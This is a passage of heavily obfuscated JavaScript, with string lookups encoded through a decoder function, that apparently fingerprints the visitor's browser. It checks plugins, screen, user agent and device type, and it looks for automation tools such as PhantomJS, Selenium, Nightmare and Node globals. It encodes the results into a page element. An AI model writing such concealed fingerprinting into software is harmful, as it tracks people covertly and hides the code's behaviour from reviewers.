'\x55\x35\x53\x21')](_0x1a36e3,_0x2e0f5a[_0x11f9('0xd2', '\x75\x4b\x4b\x36')](_0x52f958,'\x3d')+_0x1494ca[_0x11f9('0xd3', '\x21\x24\x28\x42')]());}}catch(_0x3612a2){_0x43ae69[_0x43ae69[_0x11f9('0x72', '\x21\x5a\x6a\x4b')]]=_0x2e0f5a[_0x11f9('0xd4', '\x40\x67\x70\x6c')](_0x1a36e3,_0x2e0f5a[_0x11f9('0xd5', '\x41\x73\x39\x5b')](_0x52f958,_0x11f9('0xd6', '\x74\x56\x65\x2a')));break;}break;}catch(_0x335845){_0x43ae69[_0x43ae69[_0x11f9('0x3d', '\x43\x53\x57\x78')]]=_0x2e0f5a[_0x11f9('0xd7', '\x65\x61\x61\x4b')](_0x1a36e3,_0x2e0f5a[_0x11f9('0xd8', '\x34\x73\x26\x50')](_0x2e0f5a[_0x11f9('0xd9', '\x5d\x32\x54\x64')](_0x52f958,'\x3d'),_0x335845));}break;case _0x11f9('0xda', '\x39\x77\x25\x33'):try{var _0x31f43c=_0x11f9('0xdb', '\x65\x4a\x69\x46')[_0x11f9('0xdc', '\x78\x66\x71\x6a')]('\x7c'),_0xde1a11=0x0;while(!![]){switch(_0x31f43c[_0xde1a11++]){case'\x30':for(var _0x2cccf2=0x0;_0x2e0f5a[_0x11f9('0xdd', '\x57\x57\x71\x44')](_0x2cccf2,_0x214e60[_0x11f9('0xde', '\x55\x35\x53\x21')]);_0x2cccf2++){_0x43ae69[_0x43ae69[_0x11f9('0xdf', '\x58\x46\x35\x7a')]]=_0x2e0f5a[_0x11f9('0xe0', '\x76\x67\x38\x41')](_0x1a36e3,_0x2e0f5a[_0x11f9('0xe1', '\x54\x26\x34\x5d')](_0x11f9('0xe2', '\x24\x53\x32\x4b'),_0x214e60[_0x2cccf2]));}continue;case'\x31':try{var _0x47893f=_0x1d3835[_0x11f9('0xe3', '\x21\x5a\x6a\x4b')][_0x11f9('0x54', '\x78\x5a\x4e\x5d')];if(_0x2e0f5a[_0x11f9('0xe4', '\x76\x67\x38\x41')](_0x47893f,0x0)||_0x2e0f5a[_0x11f9('0xe5', '\x4f\x4e\x44\x41')](_0x47893f,null)){_0x43ae69[_0x43ae69[_0x11f9('0xe6', '\x24\x53\x32\x4b')]]=_0x2e0f5a[_0x11f9('0xe7', '\x4e\x41\x78\x4f')](_0x1a36e3,_0x11f9('0xe8', '\x69\x65\x45\x33'));break;}}catch(_0x2a3d56){_0x43ae69[_0x43ae69[_0x11f9('0xe9', '\x56\x54\x50\x54')]]=_0x2e0f5a[_0x11f9('0xea', '\x78\x66\x71\x6a')](_0x1a36e3,_0x11f9('0xeb', '\x26\x45\x4f\x5d'));break;}continue;case'\x32':for(var _0x2cccf2=0x0;_0x2e0f5a[_0x11f9('0xec', '\x55\x35\x53\x21')](_0x2cccf2,_0x1d3835[_0x11f9('0xed', '\x72\x4c\x6a\x76')][_0x11f9('0xee', '\x25\x57\x66\x32')]);_0x2cccf2++){var _0xda7705=_0x11f9('0xef', '\x21\x24\x28\x42')[_0x11f9('0xf0', '\x41\x73\x39\x5b')]('\x7c'),_0x22749d=0x0;while(!![]){switch(_0xda7705[_0x22749d++]){case'\x30':if(typeof _0x1d3835[_0x11f9('0xf1', '\x75\x79\x5e\x78')][_0x2cccf2]===_0x11f9('0xf2', '\x24\x53\x32\x4b')){_0x43ae69[_0x43ae69[_0x11f9('0x54', '\x78\x5a\x4e\x5d')]]=_0x1a36e3(_0x11f9('0xf3', '\x34\x73\x26\x50'));break;}continue;case'\x31':if(_0x2e0f5a[_0x11f9('0xf4', '\x4f\x4e\x44\x41')](typeof _0x5a2dc0,_0x11f9('0xf5', '\x43\x53\x57\x78'))){_0x50c791=_0x11f9('0xf6', '\x65\x61\x61\x4b');}else if(_0x2e0f5a[_0x11f9('0xf7', '\x39\x77\x25\x33')](_0x5a2dc0[_0x11f9('0xf8', '\x74\x2a\x71\x68')]('\x2e')[_0x11f9('0xf9', '\x2a\x58\x78\x76')],0x1)){_0x50c791=_0x5a2dc0[_0x11f9('0x11', '\x69\x65\x45\x33')]('\x2e')[_0x11f9('0xfa', '\x28\x51\x55\x40')]();}continue;case'\x32':if(_0x2e0f5a[_0x11f9('0xfb', '\x4f\x4e\x44\x41')](_0x214e60[_0x11f9('0xfc', '\x57\x57\x71\x44')](_0x50c791),0x0)){_0x214e60[_0x11f9('0xfd', '\x21\x5a\x6a\x4b')](_0x50c791);}continue;case'\x33':var _0x5a2dc0=_0x1d3835[_0x11f9('0xfe', '\x65\x4a\x69\x46')][_0x2cccf2][_0x11f9('0xff', '\x54\x26\x34\x5d')];continue;case'\x34':var _0x50c791=_0x11f9('0x100', '\x25\x57\x66\x32');continue;}break;}}continue;case'\x33':try{_0x2cccf2=_0x214e60[_0x11f9('0x101', '\x57\x35\x36\x28')]('\x69');}catch(_0x3c800e){_0x43ae69[_0x43ae69[_0x11f9('0x102', '\x55\x49\x48\x6f')]]=_0x2e0f5a[_0x11f9('0x103', '\x75\x57\x43\x63')](_0x1a36e3,_0x11f9('0x104', '\x74\x56\x65\x2a'));break;}continue;case'\x34':var _0x214e60=[];continue;}break;}}catch(_0x539c20){_0x43ae69[_0x43ae69[_0x11f9('0xdf', '\x58\x46\x35\x7a')]]=_0x2e0f5a[_0x11f9('0x105', '\x41\x73\x39\x5b')](_0x1a36e3,_0x2e0f5a[_0x11f9('0x106', '\x69\x70\x68\x70')](_0x11f9('0x107', '\x57\x35\x36\x28'),_0x539c20));}break;case _0x11f9('0x108', '\x42\x72\x47\x36'):if(_0x52f958===_0x11f9('0x109', '\x5a\x64\x41\x28')){try{var _0x2dee2b='';var _0x206c15=navigator[_0x11f9('0x10a', '\x65\x4a\x69\x46')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x11f9('0x10b', '\x5a\x64\x41\x28')](_0x206c15)){_0x2dee2b=_0x11f9('0x10c', '\x55\x49\x48\x6f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x11f9('0x10d', '\x72\x4c\x6a\x76')](_0x206c15)){_0x2dee2b=_0x11f9('0x10e', '\x72\x4c\x6a\x76');}else{_0x2dee2b=_0x11f9('0x10f', '\x69\x65\x45\x33');}_0x43ae69[_0x43ae69[_0x11f9('0x110', '\x78\x66\x71\x6a')]]=_0x2e0f5a[_0x11f9('0x111', '\x67\x39\x53\x47')](_0x1a36e3,_0x2e0f5a[_0x11f9('0x112', '\x4f\x4e\x44\x41')](_0x2e0f5a[_0x11f9('0x113', '\x34\x73\x26\x50')](_0x52f958,'\x3d'),_0x2dee2b));}catch(_0x591dff){_0x43ae69[_0x43ae69[_0x11f9('0xf9', '\x2a\x58\x78\x76')]]=_0x1a36e3(_0x2e0f5a[_0x11f9('0x114', '\x5a\x64\x41\x28')](_0x2e0f5a[_0x11f9('0x115', '\x74\x2a\x71\x68')](_0x52f958,_0x11f9('0x116', '\x75\x4b\x4b\x36')),_0x591dff[_0x11f9('0x117', '\x78\x66\x71\x6a')]()));}}break;}_0x2e0f5a[_0x11f9('0x118', '\x65\x61\x61\x4b')](_0x4b12a3);}return _0x43ae69[_0x11f9('0x119', '\x5d\x32\x54\x64')]();}var _0x3d5a4a=[[_0x11f9('0x11a', '\x24\x53\x32\x4b'),_0x11f9('0x11b', '\x78\x66\x71\x6a'),function(){return navigator;}],[_0x11f9('0x11c', '\x75\x4b\x4b\x36'),_0x11f9('0x11d', '\x65\x4a\x69\x46'),function(){return navigator[_0x11f9('0x11e', '\x24\x53\x32\x4b')];}],[_0x11f9('0x11f', '\x6f\x41\x52\x77'),_0x11f9('0x120', '\x57\x52\x5a\x6e'),function(){return navigator[_0x11f9('0x121', '\x75\x4b\x4b\x36')];}],[_0x11f9('0x122', '\x69\x65\x45\x33'),_0x11f9('0xc6', '\x34\x73\x26\x50'),function(){return navigator[_0x11f9('0x123', '\x54\x26\x34\x5d')][_0x11f9('0x124', '\x74\x2a\x71\x68')]==0x0;}],[_0x11f9('0x125', '\x25\x57\x66\x32'),_0x11f9('0xc6', '\x34\x73\x26\x50'),function(){return navigator[_0x11f9('0x126', '\x4e\x41\x78\x4f')];}],[_0x11f9('0x127', '\x28\x51\x55\x40'),_0x11f9('0x128', '\x5e\x42\x46\x78'),function(){return navigator[_0x11f9('0x129', '\x5a\x64\x41\x28')];}],[_0x11f9('0x12a', '\x43\x53\x57\x78'),_0x11f9('0x12b', '\x75\x57\x43\x63'),function(){}],[_0x11f9('0x12c', '\x38\x28\x55\x66'),_0x11f9('0x12d', '\x58\x46\x35\x7a'),function(){var _0x33d05a=ActiveXObject;return _0x33d05a;}],[_0x11f9('0x12e', '\x41\x73\x39\x5b'),_0x11f9('0x12f', '\x74\x56\x65\x2a'),function(){var _0x127bcd=webkitURL;return _0x127bcd;}],[_0x11f9('0x130', '\x69\x70\x68\x70'),_0x11f9('0x131', '\x26\x6f\x21\x47'),function(){var _0x48b9dc=_phantom;return _0x48b9dc;}],[_0x11f9('0x132', '\x54\x26\x34\x5d'),_0x11f9('0x133', '\x34\x73\x26\x50'),function(){var _0x2ed8d9=callPhantom;return _0x2ed8d9;}],[_0x11f9('0x134', '\x43\x53\x57\x78'),_0x11f9('0x135', '\x74\x2a\x71\x68'),function(){var _0x49cf48=chrome;return _0x49cf48;}],[_0x11f9('0x136', '\x57\x52\x5a\x6e'),_0x11f9('0x137', '\x21\x24\x28\x42'),function(){var _0x4d0f71=yandex;return _0x4d0f71;}],[_0x11f9('0x138', '\x78\x66\x71\x6a'),_0x11f9('0x139', '\x28\x51\x55\x40'),function(){var _0x53db1c=opera;return _0x53db1c;}],[_0x11f9('0x13a', '\x25\x57\x66\x32'),_0x11f9('0x13b', '\x2a\x58\x78\x76'),function(){var _0x2cf159=opr;return _0x2cf159;}],[_0x11f9('0x13c', '\x69\x65\x45\x33'),_0x11f9('0x13d', '\x5a\x64\x41\x28'),function(){var _0x9768b=safari;return _0x9768b;}],[_0x11f9('0x13e', '\x74\x56\x65\x2a'),_0x11f9('0x137', '\x21\x24\x28\x42'),function(){var _0x4357fc=awesomium;return _0x4357fc;}],[_0x11f9('0x13f', '\x57\x35\x36\x28'),_0x11f9('0x140', '\x6f\x41\x52\x77'),function(){var _0x1cd7ad=puffinDevice;return _0x1cd7ad;}],[_0x11f9('0x141', '\x41\x73\x39\x5b'),_0x11f9('0x142', '\x39\x77\x25\x33'),function(){var _0x507507=__nightmare;return _0x507507;}],[_0x11f9('0x143', '\x4e\x41\x78\x4f'),_0x11f9('0x144', '\x34\x69\x2a\x50'),function(){var _0x3266e6=domAutomation;return _0x3266e6;}],[_0x11f9('0x145', '\x75\x79\x5e\x78'),_0x11f9('0x146', '\x75\x4b\x4b\x36'),function(){var _0x1df91c=domAutomationController;return _0x1df91c;}],[_0x11f9('0x147', '\x56\x54\x50\x54'),_0x11f9('0x148', '\x24\x53\x32\x4b'),function(){var _0x1ce2ee=_Selenium_IDE_Recorder;return _0x1ce2ee;}],[_0x11f9('0x149', '\x78\x5a\x4e\x5d'),_0x11f9('0x13b', '\x2a\x58\x78\x76'),function(){return document[_0x11f9('0x14a', '\x65\x61\x61\x4b')];}],[_0x11f9('0x14b', '\x65\x4a\x69\x46'),_0x11f9('0x14c', '\x31\x55\x4c\x32'),function(){return document[_0x11f9('0x14d', '\x26\x45\x4f\x5d')];}],[_0x11f9('0x14e', '\x34\x69\x2a\x50'),_0x11f9('0x142', '\x39\x77\x25\x33'),function(){return process[_0x11f9('0x14f', '\x75\x57\x43\x63')];}],[_0x11f9('0x150', '\x55\x28\x37\x31'),_0x11f9('0x151', '\x25\x57\x66\x32'),function(){return global[_0x11f9('0x152', '\x31\x55\x4c\x32')];}],[_0x11f9('0x153', '\x55\x56\x24\x47'),_0x11f9('0x154', '\x55\x56\x24\x47'),function(){return global[_0x11f9('0x155', '\x75\x79\x5e\x78')];}],[_0x11f9('0x156', '\x26\x6f\x21\x47'),_0x11f9('0x157', '\x55\x35\x53\x21'),function(){return WebAssembly;}],[_0x11f9('0x158', '\x74\x2a\x71\x68'),_0x11f9('0x159', '\x75\x57\x43\x63'),function(){return _0x2e0f5a[_0x11f9('0x15a', '\x54\x26\x34\x5d')](require,'\x66\x73');}],[_0x11f9('0x15b', '\x78\x66\x71\x6a'),_0x11f9('0x128', '\x5e\x42\x46\x78'),function(){return _0x2e0f5a[_0x11f9('0x15c', '\x5a\x64\x41\x28')](globalThis,global);}],[_0x11f9('0x15d', '\x74\x56\x65\x2a'),_0x11f9('0x15e', '\x74\x2a\x71\x68'),function(){return window[_0x11f9('0x15f', '\x75\x4b\x4b\x36')]();}],[_0x11f9('0x160', '\x5d\x32\x54\x64'),_0x11f9('0x161', '\x41\x73\x39\x5b'),function(){return navigator[_0x11f9('0x162', '\x5a\x64\x41\x28')];}],[_0x11f9('0x163', '\x5d\x32\x54\x64'),_0x11f9('0x164', '\x32\x25\x50\x57'),function(){return navigator[_0x11f9('0x165', '\x76\x67\x38\x41')];}],[_0x11f9('0x166', '\x76\x67\x38\x41'),_0x11f9('0x167', '\x69\x65\x45\x33'),function(){return navigator[_0x11f9('0x168', '\x5e\x42\x46\x78')];}],[_0x11f9('0x169', '\x55\x56\x24\x47'),_0x11f9('0x16a', '\x31\x55\x4c\x32'),function(){return _0x2e0f5a[_0x11f9('0x16b', '\x26\x45\x4f\x5d')](navigator[_0x11f9('0x16c', '\x2a\x58\x78\x76')],'\x43');}],[_0x11f9('0x16d', '\x79\x6c\x66\x29'),_0x11f9('0x16e', '\x57\x57\x71\x44'),function(){window[_0x11f9('0x16f', '\x2a\x58\x78\x76')]=Object[_0x11f9('0x170', '\x4e\x41\x78\x4f')](window);return window[_0x11f9('0x171', '\x43\x53\x57\x78')][_0x11f9('0x172', '\x26\x6f\x21\x47')];}],[_0x11f9('0x173', '\x55\x56\x24\x47'),_0x11f9('0x174', '\x5a\x64\x41\x28'),function(){return _0x2e0f5a[_0x11f9('0x175', '\x58\x46\x35\x7a')](window[_0x11f9('0x176', '\x65\x61\x61\x4b')],0x0);}],[_0x11f9('0x177', '\x55\x35\x53\x21'),_0x11f9('0x178', '\x4f\x4e\x44\x41'),function(){return _0x2e0f5a[_0x11f9('0x179', '\x76\x67\x38\x41')](window[_0x11f9('0x17a', '\x28\x51\x55\x40')],0x0);}],[_0x11f9('0x17b', '\x21\x5a\x6a\x4b'),_0x11f9('0x17c', '\x65\x61\x61\x4b'),function(){return window[_0x11f9('0x17d', '\x74\x56\x65\x2a')];}],[_0x11f9('0x17e', '\x2a\x58\x78\x76'),_0x11f9('0x17f', '\x57\x35\x36\x28'),function(){return window[_0x11f9('0x180', '\x65\x61\x61\x4b')][_0x11f9('0x181', '\x78\x5a\x4e\x5d')]();}],[_0x11f9('0x182', '\x4f\x4e\x44\x41'),_0x11f9('0x183', '\x21\x5a\x6a\x4b'),function(){return _0x2e0f5a[_0x11f9('0x184', '\x39\x77\x25\x33')](Boolean,_0x2e0f5a[_0x11f9('0x185', '\x76\x67\x38\x41')](typeof process,_0x11f9('0x186', '\x26\x45\x4f\x5d'))&&process[_0x11f9('0x187', '\x26\x6f\x21\x47')]&&process[_0x11f9('0x188', '\x28\x51\x55\x40')][_0x11f9('0x189', '\x2a\x58\x78\x76')]);}],[_0x11f9('0x18a', '\x55\x35\x53\x21'),_0x11f9('0x18b', '\x39\x77\x25\x33'),function(){return document[_0x11f9('0x18c', '\x55\x28\x37\x31')];}],[_0x11f9('0x18d', '\x57\x35\x36\x28'),_0x11f9('0x18e', '\x75\x79\x5e\x78'),function(){return eval[_0x11f9('0x18f', '\x5d\x32\x54\x64')]()[_0x11f9('0xf9', '\x2a\x58\x78\x76')];}],[_0x11f9('0x190', '\x25\x57\x66\x32'),_0x11f9('0x128', '\x5e\x42\x46\x78'),function(){return navigator[_0x11f9('0x191', '\x21\x5a\x6a\x4b')][_0x11f9('0x192', '\x75\x57\x43\x63')];}],[_0x11f9('0x193', '\x38\x28\x55\x66'),_0x11f9('0x194', '\x38\x28\x55\x66'),function(){return deviceType;}],[_0x11f9('0x195', '\x78\x66\x71\x6a'),_0x11f9('0x196', '\x25\x57\x66\x32'),function(){return screen[_0x11f9('0x197', '\x57\x57\x71\x44')];}],[_0x11f9('0x198', '\x79\x6c\x66\x29'),_0x11f9('0x199', '\x28\x51\x55\x40'),function(){return screen[_0x11f9('0x19a', '\x65\x5b\x75\x4c')];}],[_0x11f9('0x19b', '\x57\x52\x5a\x6e'),_0x11f9('0x140', '\x6f\x41\x52\x77'),function(){var _0x26887b=eoapi;return _0x26887b;}],[_0x11f9('0x19c', '\x76\x67\x38\x41'),_0x11f9('0x146', '\x75\x4b\x4b\x36'),function(){var _0x334c06=eoapi_VerifyThis;return _0x334c06;}],[_0x11f9('0x19d', '\x4f\x4e\x44\x41'),_0x11f9('0x137', '\x21\x24\x28\x42'),function(){var _0x3b6ae6=eoapi_extInvoke;return _0x3b6ae6;}],[_0x11f9('0x19e', '\x26\x45\x4f\x5d'),_0x11f9('0x12d', '\x58\x46\x35\x7a'),function(){var _0x5c0f64=eoWebBrowserDispatcher;return _0x5c0f64;}],[_0x11f9('0x19f', '\x43\x53\x57\x78'),_0x11f9('0x1a0', '\x56\x54\x50\x54'),function(){return window[_0x11f9('0x1a1', '\x55\x56\x24\x47')];}],[_0x11f9('0x1a2', '\x26\x45\x4f\x5d'),_0x11f9('0x16a', '\x31\x55\x4c\x32'),function(){return _0x2e0f5a[_0x11f9('0x1a3', '\x2a\x58\x78\x76')](navigator[_0x11f9('0x1a4', '\x65\x5b\x75\x4c')][_0x11f9('0x1a5', '\x65\x5b\x75\x4c')],0x2);}],[_0x11f9('0x1a6', '\x4f\x4e\x44\x41'),_0x11f9('0x1a7', '\x26\x45\x4f\x5d'),function(){return navigator[_0x11f9('0x1a8', '\x55\x28\x37\x31')][_0x11f9('0x1a9', '\x55\x28\x37\x31')]==0x2;}],[_0x11f9('0x1aa', '\x24\x53\x32\x4b'),_0x11f9('0x131', '\x26\x6f\x21\x47'),function(){return window[_0x11f9('0x1ab', '\x78\x5a\x4e\x5d')];}],[_0x11f9('0x1ac', '\x42\x72\x47\x36'),_0x11f9('0x1ad', '\x76\x67\x38\x41'),function(){return navigator[_0x11f9('0x1ae', '\x74\x2a\x71\x68')][_0x11f9('0x1af', '\x5d\x32\x54\x64')][0x0][_0x11f9('0x1b0', '\x55\x49\x48\x6f')];}],[_0x11f9('0x1b1', '\x21\x24\x28\x42'),_0x11f9('0x1b2', '\x65\x61\x61\x4b'),function(){return navigator[_0x11f9('0x1b3', '\x55\x28\x37\x31')][_0x11f9('0x1b4', '\x65\x5b\x75\x4c')][0x1][_0x11f9('0x1b0', '\x55\x49\x48\x6f')];}],[_0x11f9('0x1b5', '\x69\x70\x68\x70'),_0x11f9('0x15e', '\x74\x2a\x71\x68'),function(){return navigator[_0x11f9('0x1b6', '\x32\x25\x50\x57')][_0x11f9('0x1af', '\x5d\x32\x54\x64')][0x2][_0x11f9('0x1b7', '\x40\x67\x70\x6c')];}],[_0x11f9('0x1b8', '\x74\x56\x65\x2a'),_0x11f9('0x1b9', '\x79\x6c\x66\x29'),function(){return navigator[_0x11f9('0x1ba', '\x26\x6f\x21\x47')][_0x11f9('0x1bb', '\x65\x5b\x75\x4c')];}],[_0x11f9('0x1bc', '\x57\x57\x71\x44'),_0x11f9('0x154', '\x55\x56\x24\x47'),function(){return navigator[_0x11f9('0x1bd', '\x34\x73\x26\x50')];}],[_0x11f9('0x1be', '\x21\x5a\x6a\x4b'),_0x11f9('0x183', '\x21\x5a\x6a\x4b'),function(){return navigator[_0x11f9('0x1bf', '\x34\x69\x2a\x50')][_0x11f9('0x1c0', '\x65\x61\x61\x4b')];}],[_0x11f9('0x1c1', '\x34\x69\x2a\x50'),_0x11f9('0x1c2', '\x75\x4b\x4b\x36'),function(){return navigator[_0x11f9('0x1b3', '\x55\x28\x37\x31')][_0x11f9('0x1c3', '\x38\x28\x55\x66')];}]];try{var _0x3b037e=_0x11f9('0x1c4', '\x75\x4b\x4b\x36')[_0x11f9('0xc', '\x34\x69\x2a\x50')]('\x7c'),_0x42cacc=0x0;while(!![]){switch(_0x3b037e[_0x42cacc++]){case'\x30':if(_0x137ce8){try{_0x4c2f53[_0x11f9('0x1c5', '\x72\x4c\x6a\x76')]=_0xa6f315(_0x137ce8);}catch(_0x4d6ec6){}}continue;case'\x31':if(_0x15ad83){_0x3d5a4a[_0x11f9('0x1c6', '\x76\x67\x38\x41')]([_0x15ad83,_0x11f9('0x16a', '\x31\x55\x4c\x32')]);_0x2e0f5a[_0x11f9('0x1c7', '\x69\x70\x68\x70')](_0x5b80bd,_0x2e0f5a[_0x11f9('0x1c8', '\x55\x56\x24\x47')](_0x5a21aa,_0x3d5a4a));}continue;case'\x32':_0x2e0f5a[_0x11f9('0x1c9', '\x57\x52\x5a\x6e')](_0x4b12a3);continue;case'\x33':_0x5b80bd(_0x2e0f5a[_0x11f9('0x1ca', '\x55\x49\x48\x6f')](_0x5a21aa,_0x3d5a4a));continue;case'\x34':var _0x24108b=_0x11f9('0x1cb', '\x26\x45\x4f\x5d');continue;case'\x35':if(!_0x89959d[_0x11f9('0x1cc', '\x75\x79\x5e\x78')])_0x89959d[_0x11f9('0x1cd', '\x69\x65\x45\x33')]=_0x1b7bb2;continue;case'\x36':_0x26d93d[_0x11f9('0x1ce', '\x75\x4b\x4b\x36')](_0x11f9('0x1cf', '\x42\x72\x47\x36'))[_0x11f9('0x1d0', '\x75\x57\x43\x63')]=_0x11f9('0x1d1', '\x32\x25\x50\x57')+_0x89959d[_0x11f9('0x1d2', '\x34\x69\x2a\x50')][_0x11f9('0x1d3', '\x57\x52\x5a\x6e')]();continue;case'\x37':_0x3d5a4a[_0x11f9('0x1d4', '\x55\x56\x24\x47')]([_0x2e0f5a[_0x11f9('0x1d5', '\x28\x51\x55\x40')](_0x2e0f5a[_0x11f9('0x1d6', '\x6f\x41\x52\x77')](_0x2e0f5a[_0x11f9('0x1d7', '\x55\x49\x48\x6f')]('\x27',_0x24108b),'\x27'),_0x11f9('0x1d8', '\x75\x79\x5e\x78')),_0x11f9('0x18b', '\x39\x77\x25\x33'),function(){return _0x24108b[_0x11f9('0x1d9', '\x34\x69\x2a\x50')]();}]);continue;}break;}}catch(_0x204664){_0x26d93d[_0x11f9('0x1da', '\x55\x56\x24\x47')](_0x11f9('0x1db', '\x43\x53\x57\x78'))[_0x11f9('0x1dc', '\x79\x6c\x66\x29')]=_0x2e0f5a[_0x11f9('0x1dd', '\x34\x69\x2a\x50')](_0x11f9('0x1de', '\x55\x28\x37\x31'),_0x89959d[_0x11f9('0x1df', '\x58\x46\x35\x7a')](_0x204664[_0x11f9('0x1e0', '\x58\x46\x35\x7a')]));}finally{if(_0x137ce8)_0x4c2f53[_0x11f9('0x1e1', '\x57\x57\x71\x44')]=_0x137ce8;}}());